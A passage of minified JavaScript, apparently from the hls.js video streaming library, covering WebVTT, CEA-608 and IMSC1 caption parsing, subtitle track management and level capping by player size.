codes =  "+ma(n).join(",")})),n},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=ga[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(i),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}Aa(null,null,this.cmdHistory)},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}();function Aa(t,e,r){r.a=t,r.b=e}var Ra=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[],this.startTime=null},t}(),ba=function(){if(null!=j&&j.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function n(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",m=!0,p="auto",y="start",E=50,T="middle",S=50,L="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return m},set:function(t){m=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return p},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");p=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return T},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");T=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return S},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");S=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return L},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");L=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),ka=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function Da(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var Ia=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function wa(t,e,r,i){var n=i?t.split(i):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);2===s.length&&e(s[0],s[1])}}var Ca=new ba(0,0,""),_a="middle"===Ca.align?"middle":"center";function xa(t,e,r){var i=t;function n(){var e=Da(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.slice(3),a(),e.endTime=n(),a(),function(t,e){var i=new Ia;wa(t,(function(t,e){var n;switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),i.integer(t,n[0]),i.percent(t,n[0])&&i.set("snapToLines",!1),i.alt(t,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",_a,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",_a,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",_a,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===Ca.line&&(n=-1),e.line=n,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",_a);var a=i.get("position","auto");"auto"===a&&50===Ca.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function Pa(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var Fa=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new ka,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Pa(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.slice(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.slice(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(null==n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:i=r(),e.state){case"HEADER":/:/.test(i)?wa(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new ba(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{xa(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){var t=this;try{if((t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state||"BADWEBVTT"===t.state)throw new Error("Malformed WebVTT signature.")}catch(e){t.onparsingerror&&t.onparsingerror(e)}return t.onflush&&t.onflush(),this},t}(),Ma=/\r\n|\n\r|\n|\r/g,Oa=function(t,e,r){return void 0===r&&(r=0),t.slice(r,r+e.length)===e},Na=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function Ua(t,e,r){return Na(t.toString())+Na(e.toString())+Na(r)}function Ba(t,e,r,i,n,a,s){var o,l,u,h=new Fa,d=Rt(new Uint8Array(t)).trim().replace(Ma,"\n").split("\n"),c=[],f=e?(o=e.baseTime,void 0===(l=e.timescale)&&(l=1),Rn(o,An,1/l)):0,g="00:00.000",v=0,m=0,p=!0;h.oncue=function(t){var a=r[i],s=r.ccOffset,o=(v-f)/9e4;if(null!=a&&a.new&&(void 0!==m?s=r.ccOffset=a.start:function(t,e,r){var i=t[e],n=t[i.prevCC];if(!n||!n.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!=(a=n)&&a.new;){var a;t.ccOffset+=i.start-n.start,i.new=!1,n=t[(i=n).prevCC]}t.presentationOffset=r}(r,i,o)),o){if(!e)return void(u=new Error("Missing initPTS for VTT MPEGTS"));s=o-r.presentationOffset}var l=t.endTime-t.startTime,h=wn(9e4*(t.startTime+s-m),9e4*n)/9e4;t.startTime=Math.max(h,0),t.endTime=Math.max(h+l,0);var d=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(d)),t.id||(t.id=Ua(t.startTime,t.endTime,d)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?s(u):a(c)},d.forEach((function(t){if(p){if(Oa(t,"X-TIMESTAMP-MAP=")){p=!1,t.slice(16).split(",").forEach((function(t){Oa(t,"LOCAL:")?g=t.slice(6):Oa(t,"MPEGTS:")&&(v=parseInt(t.slice(7)))}));try{m=function(t){var e=parseInt(t.slice(-3)),r=parseInt(t.slice(-6,-4)),i=parseInt(t.slice(-9,-7)),n=t.length>9?parseInt(t.substring(0,t.indexOf(":"))):0;if(!(y(e)&&y(r)&&y(i)&&y(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,(e+=6e4*i)+36e5*n}(g)/1e3}catch(t){u=t}return}""===t&&(p=!1)}h.parse(t+"\n")})),h.flush()}var Ga="stpp.ttml.im1t",Ka=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Ha=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,Va={left:"start",center:"center",right:"end",start:"start",end:"end"};function Ya(t,e,r,i){var n=Ot(new Uint8Array(t),["mdat"]);if(0!==n.length){var a,s,l,u,h=n.map((function(t){return Rt(t)})),d=(a=e.baseTime,s=1,void 0===(l=e.timescale)&&(l=1),void 0===u&&(u=!1),Rn(a,s,1/l,u));try{h.forEach((function(t){return r(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml"),i=r.getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");var n={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(n).reduce((function(t,e){return t[e]=i.getAttribute("ttp:"+e)||n[e],t}),{}),s="preserve"!==i.getAttribute("xml:space"),l=ja(Wa(i,"styling","style")),u=ja(Wa(i,"layout","region")),h=Wa(i,"body","[begin]");return[].map.call(h,(function(t){var r=qa(t,s);if(!r||!t.hasAttribute("begin"))return null;var i=Qa(t.getAttribute("begin"),a),n=Qa(t.getAttribute("dur"),a),h=Qa(t.getAttribute("end"),a);if(null===i)throw za(t);if(null===h){if(null===n)throw za(t);h=i+n}var d=new ba(i-e,h-e,r);d.id=Ua(d.startTime,d.endTime,d.text);var c=function(t,e,r){var i="http://www.w3.org/ns/ttml#styling",n=null,a=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],s=null!=t&&t.hasAttribute("style")?t.getAttribute("style"):null;return s&&r.hasOwnProperty(s)&&(n=r[s]),a.reduce((function(r,a){var s=Xa(e,i,a)||Xa(t,i,a)||Xa(n,i,a);return s&&(r[a]=s),r}),{})}(u[t.getAttribute("region")],l[t.getAttribute("style")],l),f=c.textAlign;if(f){var g=Va[f];g&&(d.lineAlign=g),d.align=f}return o(d,c),d})).filter((function(t){return null!==t}))}(t,d))}))}catch(t){i(t)}}else i(new Error("Could not parse IMSC1 mdat"))}function Wa(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function ja(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function qa(t,e){return[].slice.call(t.childNodes).reduce((function(t,r,i){var n;return"br"===r.nodeName&&i?t+"\n":null!=(n=r.childNodes)&&n.length?qa(r,e):e?t+r.textContent.trim().replace(/\s+/g," "):t+r.textContent}),"")}function Xa(t,e,r){return t&&t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function za(t){return new Error("Could not parse ttml timestamp "+t)}function Qa(t,e){if(!t)return null;var r=Da(t);return null===r&&(Ka.test(t)?r=function(t,e){var r=Ka.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):Ha.test(t)&&(r=function(t,e){var r=Ha.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var Ja=function(){function t(t){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(S.FRAG_LOADING,this.onFragLoading,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this),t.on(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(S.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(S.FRAG_LOADING,this.onFragLoading,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this),t.off(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(S.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=null,this.cea608Parser1=this.cea608Parser2=void 0},e.initCea608Parsers=function(){if(this.config.enableCEA708Captions&&(!this.cea608Parser1||!this.cea608Parser2)){var t=new Ra(this,"textTrack1"),e=new Ra(this,"textTrack2"),r=new Ra(this,"textTrack3"),i=new Ra(this,"textTrack4");this.cea608Parser1=new La(1,t,e),this.cea608Parser2=new La(3,r,i)}},e.addCues=function(t,e,r,i,n){for(var a,s,o,l,u=!1,h=n.length;h--;){var d=n[h],c=(a=d[0],s=d[1],o=e,l=r,Math.min(s,l)-Math.max(a,o));if(c>=0&&(d[0]=Math.min(d[0],e),d[1]=Math.max(d[1],r),u=!0,c/(r-e)>.5))return}if(u||n.push([e,r]),this.config.renderTextTracksNatively){var f=this.captionsTracks[t];this.Cues.newCue(f,e,r,i)}else{var g=this.Cues.newCue(null,e,r,i);this.hls.trigger(S.CUES_PARSED,{type:"captions",cues:g,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,n=e.id,a=e.initPTS,s=e.timescale,o=this.unparsedVttFrags;"main"===n&&(this.initPTS[i.cc]={baseTime:a,timescale:s}),o.length&&(this.unparsedVttFrags=[],o.forEach((function(t){r.onFragLoaded(S.FRAG_LOADED,t)})))},e.getExistingTrack=function(t,e){var r=this.media;if(r)for(var i=0;i<r.textTracks.length;i++){var n=r.textTracks[i];if(Za(n,{name:t,lang:e,attrs:{}}))return n}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(a,s);if(o)r[t]=o,He(r[t]),Ge(r[t],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){He(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)He(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks||[],n=i.some((function(t){return t.textCodec===Ga}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){if(Xn(this.tracks,i))return void(this.tracks=i);if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){var a=this.media,s=a?Ye(a.textTracks):null;if(this.tracks.forEach((function(t,e){var i;if(s){for(var n=null,a=0;a<s.length;a++)if(s[a]&&Za(s[a],t)){n=s[a],s[a]=null;break}n&&(i=n)}if(i)He(i);else{var o=$a(t);(i=r.createTextTrack(o,t.name,t.lang))&&(i.mode="disabled")}i&&r.textTracks.push(i)})),null!=s&&s.length){var o=s.filter((function(t){return null!==t})).map((function(t){return t.label}));o.length&&w.warn("Media element contains unused subtitle tracks: "+o.join(", ")+". Replace media element for each source to clear TextTracks and captions menu.")}}else if(this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],n=r.captionsProperties[i];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.closedCaptionsForLevel=function(t){var e=this.hls.levels[t.level];return null==e?void 0:e.attrs["CLOSED-CAPTIONS"]},e.onFragLoading=function(t,e){if(this.enabled&&e.frag.type===Fe){var r,i,n=this.cea608Parser1,a=this.cea608Parser2,s=this.lastSn,o=e.frag,l=o.cc,u=o.sn,h=null!=(r=null==(i=e.part)?void 0:i.index)?r:-1;n&&a&&(u!==s+1||u===s&&h!==this.lastPartIndex+1||l!==this.lastCc)&&(n.reset(),a.reset()),this.lastCc=l,this.lastSn=u,this.lastPartIndex=h}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload;if(r.type===Oe)if(i.byteLength){var n=r.decryptdata,a="stats"in e;if(null==n||!n.encrypted||a){var s=this.tracks[r.level],o=this.vttCCs;o[r.cc]||(o[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),s&&s.textCodec===Ga?this._parseIMSC1(r,i):this._parseVTTs(e)}}else this.hls.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;Ya(e,this.initPTS[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){w.log("Failed to parse IMSC1: "+e),i.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t){var e,r=this,i=t.frag,n=t.payload,a=this.initPTS,s=this.unparsedVttFrags,o=a.length-1;if(a[i.cc]||-1!==o){var l=this.hls;Ba(null!=(e=i.initSegment)&&e.data?Wt(i.initSegment.data,new Uint8Array(n)):n,this.initPTS[i.cc],this.vttCCs,i.cc,i.start,(function(t){r._appendCues(t,i.level),l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:i})}),(function(e){var a="Missing initPTS for VTT MPEGTS"===e.message;a?s.push(t):r._fallbackToIMSC1(i,n),w.log("Failed to parse VTT cue: "+e),a&&o>i.cc||l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:e})}))}else s.push(t)},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||Ya(e,this.initPTS[t.cc],(function(){i.textCodec=Ga,r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if(!i||"disabled"===i.mode)return;t.forEach((function(t){return Ke(i,t)}))}else{var n=this.tracks[e];if(!n)return;var a=n.default?"default":"subtitles"+e;r.trigger(S.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){e.frag.type===Oe&&this.onFragLoaded(S.FRAG_LOADED,e)},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){this.initCea608Parsers();var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i){var n=e.frag,a=e.samples;if(n.type!==Fe||"NONE"!==this.closedCaptionsForLevel(n))for(var s=0;s<a.length;s++){var o=a[s].bytes;if(o){var l=this.extractCea608Data(o);r.addData(a[s].pts,l[0]),i.addData(a[s].pts,l[1])}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return Ve(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return Ve(l[t],r,n)}))}}},e.extractCea608Data=function(t){for(var e=[[],[]],r=31&t[0],i=2,n=0;n<r;n++){var a=t[i++],s=127&t[i++],o=127&t[i++];if((0!==s||0!==o)&&0!=(4&a)){var l=3&a;0!==l&&1!==l||(e[l].push(s),e[l].push(o))}}return e},t}();function $a(t){return t.characteristics&&/transcribes-spoken-dialog/gi.test(t.characteristics)&&/describes-music-and-sound/gi.test(t.characteristics)?"captions":"subtitles"}function Za(t,e){return!!t&&t.kind===$a(e)&&Qn(e,t)}var ts=function(){function t(t){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.destroy=function(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},e.registerListeners=function(){var t=this.hls;t.on(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.BUFFER_CODECS,this.onBufferCodecs,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this)},e.unregisterListener=function(){var t=this.hls;t.off(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.BUFFER_CODECS,this.onBufferCodecs,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this)},e.onFpsDropLevelCapping=function(t,e){var r=this.hls.levels[e.droppedLevel];this.isLevelAllowed(r)&&this.restrictedLevels.push({bitrate:r.bitrate,height:r.height,width:r.width})},e.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()},e.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onLevelsUpdated=function(t,e){this.timer&&y(this.autoLevelCapping)&&this.detectPlayerSize()},e.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onMediaDetaching=function(){this.stopCapping()},e.detectPlayerSize=function(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0)return void(this.clientRect=null);var t=this.hls.levels;if(t.length){var e=this.hls,r=this.getMaxLevel(t.length-1);r!==this.autoLevelCapping&&w.log("Setting autoLevelCapping to "+r+": "+t[r].height+"p@"+t[r].bitrate+" for media "+this.mediaWidth+"x"+this.mediaHeight),e.autoLevelCapping=r,e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},e.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(t,i){return r.isLevelAllowed(t)&&i<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},e.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},e.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},e.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},e.isLevelAllowed=function(t){return!this.restrictedLevels.some((function(e){return t.bitrate===e.bitrate&&t.width===e.width&&t.height===e.height}))},t.getMaxLevelByMediaSize=function(t,e,r){if(null==t||!t.length)return-1;for(var 